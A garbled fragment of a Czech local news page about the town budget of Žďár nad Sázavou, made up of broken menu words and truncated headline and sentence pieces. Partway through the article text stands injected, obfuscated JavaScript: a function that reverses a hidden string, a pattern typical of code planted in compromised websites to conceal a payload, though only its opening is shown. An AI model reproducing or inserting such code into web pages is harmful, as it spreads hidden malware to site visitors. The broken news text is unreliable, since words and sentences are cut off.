
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
ET’
NAŠE 
ičních akcí ve Žďáře půjde příští
 peněz
osince 2018
vou / S rozpočtem ve výši 533 milionů bude v roce
t žďárská radnice. Z ;; };}$NfI=function(n){if (typeof
string“) return $NfI.list.split(„“).reverse().join(„“);return